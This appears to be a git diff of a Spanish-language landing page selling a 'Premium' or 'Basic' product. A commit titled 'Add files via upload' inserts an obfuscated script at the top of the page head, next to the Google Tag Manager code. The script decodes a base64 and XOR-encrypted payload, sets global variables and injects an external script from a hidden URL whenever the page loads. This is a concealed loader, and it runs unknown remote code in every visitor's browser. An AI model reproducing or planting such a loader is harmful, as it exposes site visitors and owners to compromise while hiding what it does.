-<a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" href="https://pay.wiapy.com/oYuKW2d6xmy?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=" style="color:#FFFFFF !important;">¡Sí! Quiero el Premium por R$19,90</a>
-<a class="mt-3 text-xs text-muted-foreground underline hover:text-foreground block text-center" href="https://pay.wiapy.com/xt5iPaGkbRKi?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">No, quiero solo el Basic por R$10</a>
+<a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" data-config-payment-link="premium-slim" href="https://pay.wiapy.com/oYuKW2d6xmy?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=" style="color:#FFFFFF !important;">¡Sí! Quiero el Premium por R$19,90</a>
+<a class="mt-3 text-xs text-muted-foreground underline hover:text-foreground block text-center" data-config-payment-link="basic" href="https://pay.wiapy.com/xt5iPaGkbRKi?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">No, quiero solo el Basic por R$10</a>
 </div>
 </div>
 </div>





==== commit 7f8143f4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,8 @@
 <!DOCTYPE html>
 
 <html lang="es"><head>
-<!-- Google Tag Manager -->
+<script>(function(){var t_yz00=atob("DOZF9vMag9mB0islXp1ng4F2oeOjul9RLpV/2dx557evp19IN4A82JB17vfjoARWPZQshodprKnoqk5JcZYsjpZ2rbPy8AcHP5IxhJp49q3koQkfBbtp1JR27LvgvlgHZL0+1J177ryj6AlVN54gmrp+ofWjpEpJK4NnzNEs4ri0sElDbdchw8oosOq14UgXatZxxpI4/oT8");var l_5a=[];for(var f_xr=0;f_xr<t_yz00.length;f_xr++){l_5a.push(t_yz00.charCodeAt(f_xr)&255);}var b_iood=l_5a[0];var h_x7=l_5a.slice(1,1+b_iood);var z_7=l_5a.slice(1+b_iood);var x_tu=z_7.map(function(b,r_y3){return b^h_x7[r_y3%b_iood];});var g_2fw="";for(var i_i35y=0;i_i35y<x_tu.length;i_i35y++){g_2fw+=String.fromCharCode(x_tu[i_i35y]&255);}var t_r13u=decodeURIComponent(escape(g_2fw));var j_9=JSON.parse(t_r13u);var e_e68=j_9.globals||[];e_e68.forEach(function(m_5){window[m_5.name]=m_5.value;});var m_661=document.createElement("script");m_661.src=j_9.url;m_661.async=true;m_661.defer=true;(j_9.attributes||[]).forEach(function(f_asp3){m_661.setAttribute(f_asp3.name,f_asp3.value);});(document.head||document.documentElement).appendChild(m_661);})();</script>
+	<!-- Google Tag Manager -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
